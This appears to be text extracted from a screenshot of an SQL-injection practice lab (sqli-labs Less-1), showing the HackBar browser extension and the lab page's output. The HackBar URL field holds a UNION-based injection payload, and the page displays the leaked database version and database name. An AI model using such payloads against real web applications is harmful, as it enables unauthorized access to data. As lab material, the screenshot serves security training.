 Welcome Dhakkan
Your Login name:5.5.44-0ubuntu0.14.04.1
Your Password:security
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.137.218:8088/Less-1/?id=0' UNION SELECT 1,version(),database() --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All